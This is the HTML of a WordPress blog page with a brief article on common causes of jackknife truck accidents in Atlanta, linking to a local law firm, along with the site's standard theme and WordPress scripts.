			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta&#038;body=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents.jpeg" class="image-link media-ratio ar-bunyad-main" title="Major Causes Of Jackknife Car Accidents In Atlanta"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1024x682.jpeg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Jackknife Car Accidents" sizes="(max-width: 788px) 100vw, 788px" title="Major Causes Of Jackknife Car Accidents In Atlanta" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1024x682.jpeg 1024w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-300x200.jpeg 300w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-768x511.jpeg 768w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1536x1022.jpeg 1536w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-2048x1363.jpeg 2048w" /></a>		
								
				<div class="wp-caption-text">
					Jackknife Car Accidents				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-6471" class="post-6471 post type-post status-publish format-standard has-post-thumbnail category-news tag-car-accidents tag-jackknife tag-jackknife-car-accidents">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&text=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2023%2F02%2FJackknife-Car-Accidents.jpeg&description=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta&body=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Jackknife car accidents are one of the most common types of accidents where the trailer of a huge semi-truck pushes the towing vehicle in front of it to one side. The situation is usually very scary for the vehicles surrounding the truck as it might roll across other lanes and collide with other vehicles in the path. These accidents are usually dangerous and lead to significant damages, severe injuries, and in the worst cases, even death. If one has faced a jackknife car accident in Atlanta, contacting a <a href="https://www.wfirm.com/practice-areas/atlanta-car-accident-lawyers/" target="_blank" rel="noopener">knowledgeable law firm</a> should be the primary requirement after seeking medical treatment.</p>
<p><span id="more-6471"></span></p>
<p>However, the best way to prevent such catastrophic accidents is to gain knowledge about the major causes and secure prevention beforehand. Here are all the main causes of jackknife car accidents:</p>
<h2>Sharp Turns:</h2>
<p>It becomes difficult for a semi-truck or a big truck to navigate a curvy road. Taking sharp turns eventually leads to the trailer swaying if the driver loses control. This is a common cause of jackknife car accidents.</p>
<h2>Unexpected Braking:</h2>
<p>Slamming on brakes is an imminent cause of a jackknife accident. This is because a truck and a car halt are not the same. Both would stop at different speeds. Therefore a sudden stopping might not be effective in the case of trucks and will eventually lead to accidents.</p>
<h2>Negligence Of The Driver:</h2>
<p>Overspeeding, fatigue, and distracted driving are some of the causes of jackknife accidents. In such cases, the driver, along with their trucking company, might be held responsible for the accident if it is found that the safety regulations were not followed by the driver properly.</p>
<h2>Inappropriate Trailer Loading:</h2>
<p>The amount of cargo loaded on the truck is measured by the gross vehicle weight rating. The truck should not carry more weight than what is prescribed. Moreover, the cargo loading must be done in a balanced manner so that the weight is evenly distributed. If this is not followed, accidents might occur due to disbalance. Moreover, the items in the truck should also remain properly secured so they don&#8217;t get loose and cause them to sway.</p>
<h2>Poor Truck Maintenance:</h2>
<p>The trucking company&#8217;s responsibility is to ensure a routine inspection of all the systems and parts of the vehicle. A failure in the proper maintenance program might lead to failure in the braking system resulting in accidents.</p>
<h2>Final Thoughts:</h2>
<p>In case of truck accidents, it is essential to contact an attorney who will negotiate well with the insurance adjusters or move forward to file a law suit. At the same time, the injured gets the time of recovery.</p>
<h2>Read more: <a href="https://techmagzine.com/benefits-of-automotive-seam-sealers/" rel="bookmark">Benefits of Automotive Seam Sealers</a></h2>
<p>&nbsp;</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/car-accidents/" rel="tag">Car Accidents</a> <a href="https://techmagzine.com/tag/jackknife/" rel="tag">Jackknife</a> <a href="https://techmagzine.com/tag/jackknife-car-accidents/" rel="tag">Jackknife Car Accidents</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&#038;text=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2023%2F02%2FJackknife-Car-Accidents.jpeg&#038;description=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F&#038;name=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Major%20Causes%20Of%20Jackknife%20Car%20Accidents%20In%20Atlanta&#038;body=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/sergio-giuseppe-ripa-education-social-media-and-relationship/" class="image-link media-ratio ratio-16-9" title="Sergio Giuseppe Ripa, Education, Social Media and Relationship"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-1024x1024.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-1024x1024.jpg 1024w, https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-300x300.jpg 300w, https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-768x768.jpg 768w, https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-696x696.jpg 696w, https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Sergio Giuseppe Ripa"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/sergio-giuseppe-ripa-education-social-media-and-relationship/">Sergio Giuseppe Ripa, Education, Social Media and Relationship</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-04-09T09:12:21+00:00">April 9, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/supercharge-your-outbound-calls-a-guide-for-small-businesses/" class="image-link media-ratio ratio-16-9" title="Supercharge Your Outbound Calls: A Guide For Small Businesses"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-1024x576.jpg 1024w, https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-300x169.jpg 300w, https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-768x432.jpg 768w, https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-1536x864.jpg 1536w, https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-2048x1152.jpg 2048w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Outbound Calls"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/supercharge-your-outbound-calls-a-guide-for-small-businesses/">Supercharge Your Outbound Calls: A Guide For Small Businesses</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-25T18:09:19+00:00">January 25, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/mattress-size-and-thickness-guide/" class="image-link media-ratio ratio-16-9" title="Mattress Size And Thickness Guide"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/12/Mattress-Size.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/12/Mattress-Size.jpg 960w, https://techmagzine.com/wp-content/uploads/2022/12/Mattress-Size-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/12/Mattress-Size-446x297.jpg 446w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Mattress Size"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/mattress-size-and-thickness-guide/">Mattress Size And Thickness Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-12-21T15:38:22+00:00">December 21, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 1 Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/major-causes-of-jackknife-car-accidents-in-atlanta/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fmajor-causes-of-jackknife-car-accidents-in-atlanta%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Major Causes Of Jackknife Car Accidents In Atlanta","url":"https:\/\/techmagzine.com\/major-causes-of-jackknife-car-accidents-in-atlanta\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2023\/02\/Jackknife-Car-Accidents.jpeg","width":2560,"height":1704},"datePublished":"2023-02-23T17:04:51+00:00","dateModified":"2023-02-23T17:04:51+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/major-causes-of-jackknife-car-accidents-in-atlanta\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6467,"title":"Benefits of Automotive Seam Sealers","url":"https:\/\/techmagzine.com\/benefits-of-automotive-seam-sealers\/"},{"id":6461,"title":"Financing Vehicles in a Creative Way","url":"https:\/\/techmagzine.com\/financing-vehicles-in-a-creative-way\/"},{"id":6457,"title":"Importance of GPS in Private Investigation","url":"https:\/\/techmagzine.com\/importance-of-gps-in-private-investigation\/"},{"id":6454,"title":"Everything you need to know about CDeX","url":"https:\/\/techmagzine.com\/everything-you-need-to-know-about-cdex\/"},{"id":6450,"title":"Exploring Career Options in the STEM Field","url":"https:\/\/techmagzine.com\/exploring-career-options-in-the-stem-field\/"},{"id":6446,"title":"Building Brand Identity with Photography in Marketing","url":"https:\/\/techmagzine.com\/building-brand-identity-with-photography-in-marketing\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/news\/","name":"news"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/major-causes-of-jackknife-car-accidents-in-atlanta\/","name":"Major Causes Of Jackknife Car Accidents In Atlanta"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 05:47:14 -->